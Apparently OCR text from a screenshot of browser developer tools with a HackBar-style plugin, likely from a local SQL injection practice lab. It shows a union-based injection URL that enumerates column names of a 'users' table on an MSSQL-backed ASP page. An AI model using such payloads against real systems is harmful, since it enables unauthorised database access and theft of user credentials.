 Your Login name:password
Your Password:
查询的语句
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.110.243:8002/index.asp?id=-1' union select 1,name,null from syscolumns
where id =( select id from sysobjects where name='users') and name not in ('id') --+
Split URL
Execute